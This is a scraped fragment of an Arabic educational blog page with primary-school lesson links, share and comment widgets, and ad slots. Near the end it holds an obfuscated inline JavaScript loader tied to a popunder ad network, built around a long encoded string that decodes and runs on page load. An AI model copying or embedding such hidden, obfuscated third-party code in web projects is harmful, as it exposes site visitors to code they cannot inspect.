<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s; user-select: none;"><a href="http://www.dzostad.com/2018/01/memorandums-plastic-education-3-year-premary-second-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration-line: none; transition: all 0.3s ease-out 0s; user-select: none;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">مذكرة في مادة التربية التشكيلية السنة الثالثة ابتدائي الجيل الثاني</span></a></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s; user-select: none;"><a href="http://www.dzostad.com/2018/01/some-rules-arabic-math-4-5-year-premary.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration-line: none; transition: all 0.3s ease-out 0s; user-select: none;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">بعض القواعد المختصرة في اللغة العربية والرياضيات للسنة الرابعة والخامسة ابتدائي</span></a></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s; user-select: none;"><a href="http://www.dzostad.com/2018/01/Second-Field-General-History-Article-3-Year-Primary-Second-Generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration-line: none; transition: all 0.3s ease-out 0s; user-select: none;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">الميدان الثاني التاريخ العام مادة التاريخ السنة الثالثة ابتدائي الجيل الثاني</span></a></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s; user-select: none;"><a href="http://www.dzostad.com/2018/01/note-memorandum-physical-education-activity-running-straight-line-third-year-primary-seconed-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration-line: none; transition: all 0.3s ease-out 0s; user-select: none;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">مذكرة في نشاط التربية البدنية الجري على خط مستقيم السنة الثالثة ابتدائي الجيل الثاني</span></a></li>
<li style="box-sizing: border-box; list-style: circle; margin: 0px 40px 0px 0px; padding: 5px 10px 5px 0px; transition: all 0.3s ease-out 0s; user-select: none;"><a href="http://www.dzostad.com/2018/01/note-memorndum-Fine-Art-Education-Activity-Types-Decoration-third-year-primary-second-generation.html" style="box-sizing: border-box; color: black; font-weight: 700; line-height: 1.5em; margin: 0px; padding: 5px 0px; text-decoration-line: none; transition: all 0.3s ease-out 0s; user-select: none;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">مذكرة نشاط التربية الفنية التشكيلية أنواع الزخرفة السنة الثالثة ابتدائي الجيل الثاني</span></a></li>
</ul>
<div style="text-align: center;">
</div>
</div>
</div>
</div>
</div>
</p></div><script type='text/javascript'>var obj0=document.getElementById("zet12285016295373148085");var obj1=document.getElementById("zet22285016295373148085");var s=obj1.innerHTML;var t=s.substr(0,s.length/2);var r=t.lastIndexOf("<br>");if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}</script>
<i class='clear'></i>
<div id='postAD-bottom'></div>
<i class='clear'></i>
</article>
</div>
<div class='share'>
<h7>هل أعجبك الموضوع &#1567; </h7>
<a class='facebook' href='https://www.facebook.com/sharer/sharer.php?v=4&u=https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Post'>&#61594;</a>
<a class='google' href='https://plus.google.com/share?url=https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='+1'>&#61856;</a>
<a class='twitter' href='https://twitter.com/intent/tweet?url=https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Tweet'>&#61593;</a>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNa_02DHoUvMeMv9ml9STou5RtN7kFnS9vdYF-JXavzXrCPp-1fwR81L_vtyRN0BMvqgOwC5qURI-tGqdFNYlvkLrSjM2NMUahzMPrjKpg85NvcKUpmK7B28MEajZI6a83Qo3nJOADy_M/s320/www.dzostad.com1.jpg&description=المذكرة رقم 7 في نشاط التاريخ أنواع الآثار القديمة للسنة الثالثة ابتدائي الجيل الثاني' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Pin It'>&#62001;</a>
<a class='whatsapp' data-link='https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html' data-text='المذكرة رقم 7 في نشاط التاريخ أنواع الآثار القديمة للسنة الثالثة ابتدائي الجيل الثاني'>&#62002;</a>
<a class='print' onclick='window.print()' rel='noopener' target='_blank' title='طباعة المقال'>&#61487;</a>
<div class='fb-like' data-action='like' data-href='https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html' data-layout='button' data-share='false' data-show-faces='false'></div>
<div class='plus-one'>
<div class='g-plusone' data-annotation='none' data-href='https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html'></div>
</div>
<i class='clear'></i>
</div>
<div class='author-profile hide'>
<h3 class='profile-h3'>عن الكاتب</h3>
<i>
<script class='au-th' type='text/javascript'>
                  var PosAuthor = "https://4.bp.blogspot.com/-nGK3MDjaX2c/WZG28l3WfZI/AAAAAAAAAcM/UBqe8XurHE4KAskRCviHldlJaueByAygwCK4BGAYYCw/s1600/alt-autho.png"
                    /*<![CDATA[*/
                  PosAuthor = ResizeImg(PosAuthor,100);
                  PosAuthor = httpsEnabled ? PosAuthor.replace('http://', 'https://') : PosAuthor ;
                  var AuthImg = document.createElement('img');
                  AuthImg.src = PosAuthor ;
                  var thisScript=document.querySelector('.au-th');thisScript.parentNode.appendChild(AuthImg);
                  /*]]>*/</script>
</i>
<a href=''><span itemprop='name'>Iliasse</span></a>
<span itemprop='description'><!--Can't find substitution for tag [post.authorAboutMe]--></span>
</div>
<h3 class='related-h3 wide'>شاهد أيضا&#1611;</h3>
<div class='owl-carousel related-posts wide'></div>
<div class='navi-wide'>
<div class='blog-pager' id='blog-pager'>
<a class='blog-pager-newer-link' href='https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'><span class='newer-text'>رسالة أحدث</span></a>
<a class='blog-pager-older-link' href='https://www.dzostad.net/2018/01/note-memorandum-Number-16-activity-scientific-education-nutritional-needs-green-plant-third-year-primary-second-generation.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'><span class='older-text'>رسالة أقدم</span></a>
</div>
<div class='clear'></div>
</div>
<script type='text/javascript'>/*<![CDATA[*/
              if ( Profile ) {
                document.getElementsByClassName('author-profile')[0].classList.remove('hide');
                document.getElementsByClassName('related-h3')[0].classList.remove('wide');
                document.getElementsByClassName('related-posts')[0].classList.remove('wide');
                if (rel_type === 'slider') {
                  document.getElementsByClassName('navi-wide')[0].classList.remove('navi-wide');
                }
              }
              /*]]>*/</script>
</div>
</div>
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<i class='clear'></i>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<div class='c-icons'><h3>التعليقات</h3><span class='fbc' data-id='fbc'></span><span class='dsq' data-id='dsq'></span><span class='blo' data-id='blo'></span></div><div class='c-container'>
<div class='Facebook-Comments tab-cont' id='fbc'>
<div class='fb-comments' data-href='https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html' data-numposts='5' data-width='100%'></div>
</div>
<script type='text/javascript'>/*<![CDATA[*/
        var Fb_Comments = document.getElementsByClassName("fb-comments")[0] ;
        Fb_Comments.setAttribute("data-colorscheme", Skin ) ;
        /*]]>*/</script>
<div class='Disqus-Comments tab-cont' id='dsq'>
<div id='disqus_thread'></div>
</div>
<div class='Blogger-Comments tab-cont' id='blo'>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML108'>
<div id='fb-root'></div>
          <script type='text/javascript'>var FB_ID = '483000651865925'; </script> 
          <script type='text/javascript'>
            var blogLocale = "ar";
            /*<![CDATA[*/
            switch(blogLocale){
              case "en"    : fb_loca = 'en_US' ; break ;
              case "en-GB" : fb_loca = 'en_GB' ; break ;
              case "pt-PT" : fb_loca = 'pt_PT' ; break ;
              case "da"    : fb_loca = 'da_DK' ; break ;
              case "he"    : fb_loca = 'he_il' ; break ;
              default      : fb_loca = blogLocale + "_" + blogLocale.toUpperCase() ; break ;
            }
            if (allowComment){document.addEventListener("DOMContentLoaded",function(){var excuted=false;document.addEventListener("scroll",function(){if(!excuted){faceBook()}});function faceBook(){excuted=true;var d=document,f=d.createElement('script');f.src="//connect.facebook.net/"+fb_loca+"/sdk.js#xfbml=1&version=v2.5&appId="+FB_ID;f.id='facebook-jssdk';d.head.appendChild(f)}});}
            /*]]>*/</script>
</div><div class='widget HTML' data-version='1' id='HTML107'>

          <script type='text/javascript'>var Dis_Name = 'etudedzbacnet'; </script> 
          <script type='text/javascript'>/*<![CDATA[*/
            if (allowComment){document.addEventListener("DOMContentLoaded",function(){var excuted2=false;document.addEventListener("scroll",function(){if(!excuted2){disQus()}});function disQus(){excuted2=true;var d=document,s=d.createElement('script');s.src='//'+Dis_Name+'.disqus.com/embed.js';s.setAttribute('data-timestamp',+new Date());d.body.appendChild(s)}});}
          /*]]>*/</script>
<noscript>Please enable JavaScript to view the <a href='https://disqus.com/?ref_noscript' rel='nofollow'>comments powered by Disqus.</a></noscript>
</div><div class='widget HTML' data-version='1' id='HTML201'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2328025735478152"
     data-ad-slot="2897033295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget HTML' data-version='1' id='HTML202'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2328025735478152"
     data-ad-slot="9754440904"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget HTML' data-version='1' id='HTML203'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2328025735478152"
     data-ad-slot="5072959865"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<form class='inside-contact' name='contact-form'>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/>
<br/>
<textarea class='contact-form-email-message' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='رسالة' rows='8'></textarea>
<div class='contact-buttons'>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='إرسال'/>
<button class='cancel-button' type='reset'>إلغاء</button>
</div>
<div class='contact-message'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
<i class='clear'></i>
</form>
</div></div>
</main>
<aside class='notr'>
<div class='section' id='SideBar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>تابعنا على فايسبوك</h2>
<div class='widget-content'>
<center><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fencyeducation.club%2F&tabs=timeline&width=300&height=300&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=478168562384737" width="300" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList102'>
<div class='widget-content'>
<a class='fa fa-facebook' href='https://www.facebook.com/encyeducation.club/' rel='noopener' target='_blank' title='facebook'><br/>
<span>facebook</span>
</a>
<a class='fa fa-google-plus' href='https://plus.google.com/u/0/114400847233018405886' rel='noopener' target='_blank' title='google-plus'><br/>
<span>google-plus</span>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>جديد مذكرات الاساتذة</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/encyeducation.club/" data-tabs="timeline" data-height="70" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><blockquote cite="https://www.facebook.com/encyeducation.club/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/encyeducation.club/">موقع الاستاذ الجزائري</a></blockquote></div>
<style scoped='' type='text/css'>
#recent-posts li:last-child { ;padding: 0; margin: 0; }
#recent-posts {list-style-type: none; background: #fff;padding: 0px; }
#recent-posts li:nth-child(1n+0) {background: #F49A9A; width: 100%}
#recent-posts li:nth-child(2n+0) {background: #FCD092; width: 100%}
#recent-posts li:nth-child(3n+0) {background: #FFF59E; width: 100%;}
#recent-posts li:nth-child(4n+0) {background: #E1EFA0; width: 100%;}
#recent-posts li:nth-child(5n+0) {background: #B1DAEF; width: 100%;}

#recent-posts img{background: #fafafa; float: right; height: 60px; margin-left: 8px; width: 60px; border: 1px solid #E8E8E8; padding: 2px;}
#recent-posts ul{margin:0;padding:0}
#recent-posts ul li{margin:0 0 10px 0;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,0.1)}
#recent-posts ul li:last-child{border-bottom:0}
#recent-posts ul li a{display: block; color: #444; font-weight: 700; text-decoration: none; font-size: 13px; margin: 0 0 10px 0; line-height: normal; font-family: 'Droid Arabic Naskh',sans-serif;}
</style>
<div id='recent-posts'>
<script type='text/javaScript'>
var rcp_numposts=19;
var rcp_snippet_length=150;
var rcp_info='no';
var rcp_comment='تعليقات';
var rcp_disable='T?t Nh?n xét';
function recent_posts(json){var dw='';a=location.href;y=a.indexOf('?m=0');dw+='<ul>';for(var i=0;i<rcp_numposts;i++){var entry=json.feed.entry[i];var rcp_posttitle=entry.title.$t;if('content'in entry){var rcp_get_snippet=entry.content.$t}else{if('summary'in entry){var rcp_get_snippet=entry.summary.$t}else{var rcp_get_snippet="";}};rcp_get_snippet=rcp_get_snippet.replace(/<[^>]*>/g,"");if(rcp_get_snippet.length<rcp_snippet_length){var rcp_snippet=rcp_get_snippet}else{rcp_get_snippet=rcp_get_snippet.substring(0,rcp_snippet_length);var space=rcp_get_snippet.lastIndexOf(" ");rcp_snippet=rcp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rcp_commentsNum=entry.thr$total.$t+' '+rcp_comment}else{rcp_commentsNum=rcp_disable};if(entry.link[j].rel=='alternate'){var rcp_posturl=entry.link[j].href;if(y!=-1){rcp_posturl=rcp_posturl+'?m=0'}var rcp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rcp_thumb=entry.media$thumbnail.url}else{rcp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB5FUSTp4J5SMX6z4q7lu0JEi_5ZUFKU00ub00HWfkRZXlYj1zzBIMalbk5Z3Lf0ufDcjZmVfj6Vop_ymMywOW2tfCG4q7xhrUhY30piL_FYWDRfXiURwD3TiuITLwjD8uQKHzmNfEQ46T/"};}};dw+='<li>';dw+='<img alt="'+rcp_posttitle+'" src="'+rcp_thumb+'"/>';dw+='<div><a href="'+rcp_posturl+'" rel="nofollow" title="'+rcp_snippet+'">'+rcp_posttitle+'</a></div>';if(rcp_info=='yes'){dw+='<span>'+rcp_postdate.substring(8,10)+'/'+rcp_postdate.substring(5,7)+'/'+rcp_postdate.substring(0,4)+' - '+rcp_commentsNum+'</span>';};dw+='<div style="clear:both"></div></li>';};dw+='</ul>';document.getElementById('recent-posts').innerHTML=dw;};document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default/-/جديد المذكرات?alt=json-in-script&max-results='+rcp_numposts+'&callback=recent_posts\"><\/script>');
</script></div>



<script data-cfasync='false' type='text/javascript' src='//p146254.clksite.com/adServe/banners?tid=146254_603839_1&tagid=2&hybridPop=true'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E1